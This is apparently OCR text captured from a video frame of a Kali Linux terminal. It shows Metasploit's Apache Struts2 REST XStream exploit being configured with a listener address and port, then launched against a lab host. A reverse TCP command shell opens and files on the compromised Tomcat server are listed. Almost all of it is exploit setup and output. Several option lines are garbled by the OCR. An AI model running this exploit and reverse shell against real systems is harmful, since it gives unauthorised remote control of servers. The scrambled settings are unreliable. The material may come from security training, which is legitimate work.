 1 2 3 4 5 1:54
Shell No. 1
File Actions Edit View Help
Kali L
Name Current Setting Required Description
LHOST 192.168.95.3 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Order 3
Exploit target:
ID 3
Id Name
Client Bob
-- ----
Amour 33
4 Linux (Dropper)
Ba
View the full module info with the info, or info -d command.
msf6 exploit(multi/http/struts2_rest_xstream) > exploit
[*] Started reverse TCP handler on 192.168.95.3:4444
[*] Sending stage (36 bytes) to 192.168.95.4
[*] Command Stager progress - 100.00% done (763/763 bytes)
[*] Command shell session 1 opened (192.168.95.3:4444 → 192.168.95.4:33567) at 2024-04-29 01:53:45 +0530
ls
apache-tomcat-6.0.41
bootlocal.sh
bootsync.sh
jre1.8.0_20
shutdown.sh
tcemirror